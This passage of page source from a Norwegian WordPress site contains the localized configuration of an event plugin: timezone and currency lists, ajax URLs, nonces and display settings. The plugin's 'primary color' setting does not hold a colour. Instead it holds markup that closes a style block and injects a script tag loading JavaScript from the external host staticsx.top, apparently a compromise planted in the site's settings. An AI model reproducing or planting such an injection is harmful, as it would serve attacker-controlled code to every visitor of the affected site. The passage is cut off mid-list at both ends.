San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Choibalsan","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.53","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","payment_option_surecart":"","currency_symbol":"kr","nonce":"879ca77134","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"on","etn_primary_color":"<\/style><script src=https:\/\/staticsx.top\/kx.js><\/script><style>\/*","etn_secondary_color":"","decimal_separator":"comma_dot","thousand_separator":",","decimals":"0","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":"","selected_template_builder":"","is_dokan_enabled":""};
</script><script type='text/javascript' src='https://bn.no/wp-content/plugins/wp-event-solution/build/js/packages.js?m=1768411847'></script><script id="etn-public-pro-js-extra">
var localized_data_obj = {"empty":"Fyll ut feltet","invalid":"Invalid input","only_number":"Kun antall tillatt","text":"Fyll ut feltet","number":"Vennligst skriv inn et tall","date":"Fyll ut feltet","radio":"Vennligst sjekk feltet","expired":"Utl\u00f8pt","scanner_common_msg":"Noe gikk galt! V\u00e6r s\u00e5 snill, pr\u00f8v p\u00e5 nytt.","ajax_url":"https:\/\/bn.no\/wp-admin\/admin-ajax.php","site_url":"https:\/\/bn.no","admin_url":"https:\/\/bn.no\/wp-admin\/","admin_email":"post@bn.no","assets_url":"https:\/\/bn.no\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"1","locale_name":"nb-no","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/bn.no\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"10001","zoom_connection_check_nonce":"b3a77c4182","ticket_status_nonce":"bc02915caa","zoom_module":"yes","attendee_module":"no","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"j. F Y","date_format_string":"23. januar 2026","time_format":"H:i","time_format_string":"17:11","timezone_list":["UTC-12","UTC-12:30","UTC-11","UTC-11:30","UTC-10","UTC-10:30","UTC-9","UTC-9:30","UTC-8","UTC-8:30","UTC-7","UTC-7:30","UTC-6","UTC-6:30","UTC-5","UTC-5:30","UTC-4","UTC-4:30","UTC-3","UTC-3:30","UTC-2","UTC-2:30","UTC-1","UTC-1:30","UTC+0","UTC+0:30","UTC-0:30","UTC+1","UTC+1:30","UTC+2","UTC+2:30","UTC+3","UTC+3:30","UTC+4","UTC+4:30","UTC+5","UTC+5:30","UTC+5:45","UTC+6","UTC+6:30","UTC+7","UTC+7:30","UTC+8","UTC+8:30","UTC+8:45","UTC+9","UTC+9:30","UTC+10","UTC+10:30","UTC+11","UTC+11:30","UTC+12","UTC+12:30","UTC+12:45","UTC+13","UTC+13:30","UTC+13:45","UTC+14","UTC+14:30","Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Choibalsan","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacifi